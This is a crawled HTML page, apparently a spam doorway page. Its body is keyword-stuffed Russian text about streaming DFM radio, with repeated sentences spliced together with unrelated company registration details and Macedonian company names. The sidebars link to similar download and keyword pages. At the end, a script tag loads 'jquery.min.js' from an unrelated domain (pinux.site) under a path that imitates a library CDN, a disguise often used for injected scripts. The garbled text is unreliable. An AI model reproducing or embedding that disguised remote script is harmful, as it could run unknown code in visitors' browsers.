

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-dfm-top.html
body_size: 2169
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дфм топ - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дфм топ</h2>
                            </header>
                            <p>DFM онлайн слушайте бесплатно, без регистрации и других заморочек. Radio Profusion - это каталог. Слушать ДФМ онлайн – быть в движении. dfm с легкостью завоевало популярность среди молодой. ООО "Ск-Альянс" (ИНН 2465236845, ОГРН 1102468023680), Красноярск - реквизиты и контактные данные. Слушать ДФМ онлайн – быть в движении. dfm с легкостью завоевало популярность среди молодой. ООО Ск-Альянс (ИНН 2465236845, ОГРН 1102468023680), Красноярск - реквизиты и контактные данные. Sheet1 БЕРОВО ПРОГРЕС А.Д. ПЕХЧЕВО ЛИВЕ БС Д.О.О.Е.Л. УВОЗ-ИЗВОЗ БЕРОВО ПОЛОТЕКС Д.О.О. БЕРОВО. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-programma-dlya-zameny-lic-na-video.html">Программа для замены лиц на видео</a></li>
                                <li><a href="y6j72-skachat-rust-igru.html">Скачать руст игру</a></li>
                                <li><a href="y6j72-kakoe-kachestvo-luchshe-720-ili-1080.html">Какое качество лучше 720 или 1080</a></li>
                                <li><a href="y6j72-myscore-ustanovit.html">Myscore установить</a></li>
                                <li><a href="y6j72-raspisanie-elektrichek-okulovka-velikiy-novgorod.html">Расписание электричек окуловка великий новгород</a></li>
                                <li><a href="y6j72-audiokniga-slushat-onlayn-fonvizin-nedorosl.html">Аудиокнига слушать онлайн фонвизин недоросль</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-prezentaciya-bezopasnaya-rabota-v-internete.html">Презентация безопасная работа в интернете</a></li>
                                            <li><a href="y6j72-kartinki-skachat-besplatno-voskresene.html">Картинки скачать бесплатно воскресенье</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-k-kodek.html">К кодек</a></li>
                                            <li><a href="y6j72-skachat-besplatno-sovremennye-russkie-pesni.html">Скачать бесплатно современные русские песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-chernobylskaya-molitva-pdf.html">Скачать чернобыльская молитва pdf</a></li>
                                            <li><a href="y6j72-sledki-kryuchkom-iz-kvadratikov-shema.html">Следки крючком из квадратиков схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-windows-7-remont-pk.html">Windows 7 ремонт пк</a></li>
                                            <li><a href="y6j72-usb-modem-driver-skachat.html">Usb modem driver скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
